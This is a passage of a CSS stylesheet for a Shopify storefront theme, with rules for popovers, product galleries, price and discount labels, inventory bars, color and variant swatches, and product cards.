	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.pix-bar {
	display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #0086ff;
	font-size: 12px;
	border: 1px solid #0086ff
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: 8px;
	border: 2px solid var(--accent-color)
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
